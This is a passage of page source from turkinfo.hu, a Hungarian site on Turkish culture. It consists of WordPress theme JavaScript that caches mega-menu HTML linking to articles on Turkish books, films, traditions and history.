srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
